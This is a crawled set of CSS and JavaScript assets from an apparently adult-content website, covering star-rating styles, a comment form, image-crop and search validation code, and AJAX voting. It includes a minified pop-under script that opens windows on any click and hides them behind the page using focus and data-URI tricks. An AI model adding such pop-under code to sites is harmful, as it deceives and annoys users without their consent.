	overflow:hidden;
	list-style:none;
	list-style-type:none;
	margin:0;
	padding:0;
	background-position: left top;
}
.star-rating li{
	display: inline;
}
.star-rating a, 
.star-rating .current-rating{
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:30px;
	line-height:30px;
	outline:none;
	overflow:hidden;
	border: none;
}
.star-rating a:hover{
	background-position: left bottom;
}
.star-rating a.one-star{
	width:20%;
	z-index:6;
}
.star-rating a.two-stars{
	width:40%;
	z-index:5;
}
.star-rating a.three-stars{
	width:60%;
	z-index:4;
}
.star-rating a.four-stars{
	width:80%;
	z-index:3;
}
.star-rating a.five-stars{
	width:100%;
	z-index:2;
}
.star-rating .current-rating{
	z-index:1;
	background-position: left center;
}	

/* SECOND STAR (ALREADY VOTED */


.star-rating2,
.star-rating2 a:active,
.star-rating2 .current-rating{
	background: url(../images/rating_star_2.gif) left -1000px repeat-x;
}
.star-rating2{
	position:relative;
	width:150px;
	height:30px;
	overflow:hidden;
	list-style:none;
	margin:0;
	padding:0;
	background-position: left top;
}
.star-rating2 li{
	display: inline;
}
.star-rating2 a, 
.star-rating2 .current-rating {
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:30px;
	line-height:30px;
	outline:none;
	overflow:hidden;
	border: none;
	cursor:default;
}

.star-rating2 a.one-star{
	width:20%;
	z-index:6;
}
.star-rating2 a.two-stars{
	width:40%;
	z-index:5;
}
.star-rating2 a.three-stars{
	width:60%;
	z-index:4;
}
.star-rating2 a.four-stars{
	width:80%;
	z-index:3;
}
.star-rating2 a.five-stars{
	width:100%;
	z-index:2;
}
.star-rating2 .current-rating{
	z-index:1;
	background-position: left center;
}


/* END SECOND STAR */

/* for an inline rater */
.inline-rating{
	display:-moz-inline-block;
	display:-moz-inline-box;
	display:inline-block;
	vertical-align: middle;
}
.voted_twice {
	background: #FFDDDD url(../images/rating_warning.gif) no-repeat 5px 50%;
	padding:5px 5px 5px 16px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:130px;
	font-size:11px;
	}
.voted {
	background:url(../images/rating_tick.gif) no-repeat 5px 50%;
	background-color: #E7FFCE;
	padding:5px 5px 5px 16px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:150px;
	font-size:11px;
	}
/* The text that displays the rating information */
.rated_text {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-bottom:5px;
	color:#CC00FF;
	margin-top: 10px;
	;
	width: 150px;
	float: left;
	}
.rated_text span {
display:inline;
	}	
/* Green text that shows 3.34/5 */
.out5Class {
	color:#00CC00;
	font-weight:bold;
	}
.percentClass {
	/* Insert styles here for the percentage display. Example (74%) */
	}
.votesClass {
	/* Insert styles here for the votes display. Example (2 Votes) */
	}
.topRatedList {
	padding:0;
	margin:0;
	}
.topRatedList li {
	list-style-type:none;
	}
/* end rating */

/*  comment form  */
	#stylized{
	border:solid 1px #cd0071;
	background:#ececec;
	}
	#stylized h3 {
	font-size:14px;
	font-weight:bold;
	margin: 3px 0px 8px 8px;
	}
	#stylized p{
	font-size:11px;
	color:#666666;
	margin-bottom:20px;
	border-bottom:solid 1px #cd0071;
	padding-bottom:10px;
	padding-left: 10px;
	}
	#stylized label{
		display:block;
		font-weight:bold;
		text-align:right;
		width:140px;
		float:left;
	}
	#stylized .small{
		color:#666666;
		display:block;
		font-size:11px;
		font-weight:normal;
		text-align:right;
		width:140px;
	}
	#stylized .right {
		color:#666666;
		display:block;
		font-size:11px;
		font-weight:normal;
		text-align:right;
		width:100px;
		float:right;
		margin-right:10px;
		margin-top:5px;
	}
	#stylized input{
	float:left;
	font-size:12px;
	padding:4px 2px;
	border:solid 1px #cd0071;
	width:200px;
	margin:2px 0 20px 10px;
	}
	#stylized textarea{
	float:left;
	font-size:12px;
	padding:4px 2px;
	border:solid 1px #cd0071;
	width:200px;
	margin:2px 0 20px 10px;
	display:block;
	}
	#stylized button{
	clear:both;
	margin-left:150px;
	width:125px;
	height:31px;
	background:#666666 url(../imgages/button.png) no-repeat;
	text-align:center;
	line-height:31px;
	color:#FFFFFF;
	font-size:11px;
	font-weight:bold;
	margin-bottom: 10px;
	}
.commentbox{
background-color: #ececec;
width: 450px;
padding: 10px;
}
.commentfooter{
background: url(../images/arrow.gif) 20px 0 no-repeat; /*20px 0 equals horizontal and vertical position of arrow. Adjust as desired (ie: 20px -5px).*/
padding-left: 58px;
padding-top: 1px;
margin-bottom: 1em;
font-size: 90%;
height:18px;
color: #4A4A4A;
}
.commentstitle {
font-size:16px;
font-weight:bold;
text-align:center;
margin-bottom:10px;
}

.mainbanner {
margin-bottom:10px;
text-align:center;
}

--- FILE ---
content_type: application/javascript
request_url: https://filme-porno-poze.com/js/jspopunder.js
body_size: 672
content:
/*
js-popunder
pure javascript function for creating pop-under windows
https://github.com/tuki/js-popunder
*/function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(24,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};

--- FILE ---
content_type: application/javascript
request_url: https://filme-porno-poze.com/js/fpp_js.js
body_size: 2424
content:

var img_main;
var selection;
var img_cover;

var thumb           = new Object();

var mouse           = new Object();
    mouse.xPos = 0;
    mouse.yPos = 0;
    mouse.isInSel = false;
    mouse.isInImg = false;

function initPage()
{
	img_main = document.getElementById('img_main');
	img_cover = document.getElementById('img_cover');
	selection = document.getElementById('selection');
	heightField = document.getElementById('thumbHeight');
	widthField = document.getElementById('thumbWidth');

    selection.style.cursor = 'move';
    selection.style.top    = 0;
    selection.style.left   = 0;
    selection.style.width  = 5;
    selection.style.height = 5;

    thumb.height    = heightField.value;
    thumb.width     = widthField.value;
    thumb.prop      = thumb.height/thumb.width;

    // Setup events
    document.onselectstart = selectStart;
    document.onmouseup     = mouseUp;
    window.onresize        = handleResize;

}

function changeHeight() {
	thumb.height = heightField.value;
    thumb.prop = thumb.height/thumb.width;
	resetSel();
}

function changeWidth() {
	thumb.width = widthField.value;
    thumb.prop      = thumb.height/thumb.width;
	resetSel();
}


function resetSel() {

    selection.style.top    = 0;
    selection.style.left   = 0;
    selection.style.width  = 5;
    selection.style.height = 5;

}

function selectStart(e)
{
    if( event )
    {
        event.cancelBubble = true;
    }

    return false;
}


function imageLoaded()
{
    img_main = document.getElementById('img_main');
    img_main.top  = getTop(img_main);
    img_main.left = getLeft(img_main);

	img_cover = document.getElementById('img_cover');
    img_cover.style.top    = img_main.top;
    img_cover.style.left   = img_main.left;
    img_cover.style.width  = img_main.width;
    img_cover.style.height = img_main.height;
}



function getLeft(obj)
{
	var curleft = 0;

    while(obj.offsetParent)
    {
        curleft += obj.offsetLeft;
        obj = obj.offsetParent;
    }

	return curleft;
}


function getTop(obj)
{
	var curtop = 0;

    while (obj.offsetParent)
    {
        curtop += obj.offsetTop;
        obj = obj.offsetParent;
    }

	return curtop;
}

function fillForm()
{
    document.thumbForm.selX.value      = parseInt(selection.style.left) - img_main.left;
    document.thumbForm.selY.value      = parseInt(selection.style.top) - img_main.top;
    document.thumbForm.selWidth.value  = parseInt(selection.style.width);
    document.thumbForm.selHeight.value = parseInt(selection.style.height);

    return true;
}



function moveSel(x, y)
{
    if( x < img_main.left ) x = img_main.left;
    else if( x + parseInt(selection.style.width) - img_main.left > img_main.width )
        x = img_main.width - parseInt(selection.style.width) + img_main.left;

    if( y < img_main.top ) y = img_main.top;
    else if( y + parseInt(selection.style.height) - img_main.top > img_main.height )
        y = img_main.height - parseInt(selection.style.height) + img_main.top;

    selection.style.left = parseInt(x);
    selection.style.top  = parseInt(y);
}



function resizeSel(width, height)
{
    if( height < 5 || width < 5 ) return;

    if (height/width > thumb.prop) width = (height/thumb.prop);
    else height = (thumb.prop * width);

    if( (parseInt(selection.style.top) - img_main.top) + height <= img_main.height && (parseInt(selection.style.left) - img_main.left) + width <= img_main.width )
    {
        selection.style.height   = height;
        selection.style.width    = width;
    }
}



function handleResize()
{
	img_main.top  = getTop(img_main);
	img_main.left = getLeft(img_main);

	img_cover.style.top    = img_main.top;
	img_cover.style.left   = img_main.left;
	img_cover.style.width  = img_main.width;
	img_cover.style.height = img_main.height;
}



function mouseUp()
{
    mouse.isInImg = false;
    mouse.isInSel = false;

    selection.style.cursor = 'move';
}



function mouseDownImg(e)
{
    if( !img_main.complete )
    {
        alert('Please wait for the image to load completely!');
        return;
    }


    if( !mouse.isInImg )
    {
        handleResize();

        mouse.isInImg = true;
        mouse.xPos = e.pageX ? e.pageX : e.offsetX + img_main.left;
        mouse.yPos = e.pageY ? e.pageY : e.offsetY + img_main.top;
      
        resizeSel(5, 5);
        moveSel(mouse.xPos, mouse.yPos);

        selection.style.visibility = 'visible';
        selection.style.cursor     = 'default';
    }
}



function mouseMoveImg(e)
{
    if( mouse.isInImg )
    {
        var new_x = e.pageX ? e.pageX : e.offsetX + img_main.left;
        var new_y = e.pageY ? e.pageY : e.offsetY + img_main.top;

        if( new_x > mouse.xPos && new_y > mouse.yPos )
        {
            resizeSel(new_x - mouse.xPos, new_y - mouse.yPos);
        }
    }
}



function mouseDownSel(e)
{
	mouse.isInSel = true;

	mouse.xPos = e.pageX ? e.pageX : e.x;
	mouse.yPos = e.pageY ? e.pageY : e.y;

	mouse.xPos -= parseInt(selection.style.left);
	mouse.yPos -= parseInt(selection.style.top);
}



function mouseMoveSel(e)
{
    if( mouse.isInImg )
    {
        img_cover.fireEvent('onmousemove', event);
		// mouseMoveImg(e);
    }
    else if( mouse.isInSel )
    {
        var destX = e.pageX ? e.pageX : e.x;
        var destY = e.pageY ? e.pageY : e.y;

        destX -= mouse.xPos;
        destY -= mouse.yPos;

        moveSel(destX, destY);
    }
}
function validateSearch(b_on_submit)
{
var ln=document.searchForm;
var errors='';
if (ln.search.value == "")
   {
     errors +="\n-Nu ai introdus nici un text pentru cautare ";
   }
if (ln.search.value.length<4 && ln.search.value!="" )
   {
     errors +="\n-Textul cautat trebuie sa aiba minim 4 caractere ";
   }
if (errors=='')
  {
    ln.submit(); 
  }
else 
  {
	 alert("Eroare la Cautare:" + errors);
     return false;
  }   
   
	
}

if (document.images){
  pic1 = new Image(220,19); 
  pic1.src = "images/rating_loading.gif"; 

  pic2 = new Image(25,75); 
  pic2.src = "images/rating_star.gif"; 

  pic3 = new Image(25,75); 
  pic3.src = "images/rating_star_2.gif"; 
  
  pic4 = new Image(16,13); 
  pic4.src = "images/rating_tick.gif";
  
  pic5 = new Image(14,14); 
  pic5.src = "images/rating_warning.gif";
}

// AJAX ----------------------------------------

var xmlHttp

function GetXmlHttpObject(){

var xmlHttp = null;

	try {
	  // Firefox, Opera 8.0+, Safari
	  xmlHttp = new XMLHttpRequest();
	  }
	catch (e) {
	  // Internet Explorer
	  try {
			xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
		}
	  catch (e){
			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	  }
	  
	return xmlHttp;

}

// Calculate the rating
function rate(rating,id,show5,showPerc,showVotes){

	xmlHttp = GetXmlHttpObject()
	
	if(xmlHttp == null){
		alert ("Your browser does not support AJAX!");
		return;
	  }

	xmlHttp.onreadystatechange = function(){
		
	var loader = document.getElementById('loading_'+id);
	var uldiv = document.getElementById('ul_'+id);
	
		if (xmlHttp.readyState == 4){ 
			
			//loader.style.display = 'none';
			var res = xmlHttp.responseText;
			
			//alert(res);
			
			if(res == 'already_voted'){
				
				loader.style.display = 'block';
				loader.innerHTML = '<div class="voted_twice">Ai votat Deja!</div>';
				
			} else {
				
				loader.style.display = 'block';
				loader.innerHTML = '<div class="voted">Iti multumim Pentru vot!</div>';
				if(show5 == true){
					var out = document.getElementById('outOfFive_'+id);
					var calculate = res/20;
					out.innerHTML = Math.round(calculate*100)/100; // 3.47;
					//out.innerHTML = Math.round((calculate*2),0)/2; // 3.5;
				} 
				
				if(showPerc == true){
					var perc = document.getElementById('percentage_'+id);
					//var newPerc = Math.round(Math.ceil(res/5))*5;
					var newPerc = res;
					perc.innerHTML = newPerc+'%';
				}
				
				else if(showPerc == false){
					var newPerc = res;
				}
				
				if(showVotes == true){
					var votediv = document.getElementById('showvotes_'+id).firstChild.nodeValue;
					var splitted = votediv.split(' ');
					var newval = parseInt(splitted[0]) + 1;
					if(newval == 1){
						document.getElementById('showvotes_'+id).innerHTML = newval+' Vot';
					} else {
						document.getElementById('showvotes_'+id).innerHTML = newval+' Voturi';
					}
				}
				
				var ulRater = document.getElementById('rater_'+id);
				ulRater.className = 'star-rating2';
				
				var all_li = ulRater.getElementsByTagName('li');
				
				// start at 1 because the first li isn't a star
				for(var i=1;i<all_li.length;i++){
					
					all_li[i].getElementsByTagName('a')[0].onclick = 'return false;';
					all_li[i].getElementsByTagName('a')[0].setAttribute('href','#');
					
				}
				
				if(navigator.appName == 'Microsoft Internet Explorer'){
					uldiv.style.setAttribute('width',newPerc+'%'); // IE
				 } else {
					uldiv.setAttribute('style','width:'+newPerc+'%'); // Everyone else
				 }
				
			}
		} else {
			loader.innerHTML = '<img src="images/rating_loading.gif" alt="loading" />';	
		}
	
	}
	var url = "includes/rating.php";
	var params = "id="+id+"&rating="+rating;
	xmlHttp.open("POST",url,true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", params.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.send(params);

} 
